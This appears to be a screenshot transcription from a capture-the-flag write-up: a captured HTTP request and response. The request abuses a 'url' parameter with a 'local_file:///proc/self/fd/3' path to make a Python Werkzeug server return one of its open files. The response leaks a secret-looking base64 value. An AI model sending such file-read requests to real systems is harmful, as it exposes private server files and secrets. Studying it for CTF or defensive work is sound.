 GET /page?url=local_file:///proc/self/fd/3 HTTP/1.1
Host: 47.93.249.236:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Referer: http://47.93.249.236:8085/
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Content-Type: application/octet-stream
Content-Length: 45
Content-Disposition: attachment; filename=beautiful.
Server: Werkzeug/1.0.1 Python/2.7.9
Date: Mon, 18 May 2020 11:31:40 GMT
Vcn9ObdnxXrvCX/yzhAaIWQBr82wwlo86Lg4GKHBLkY=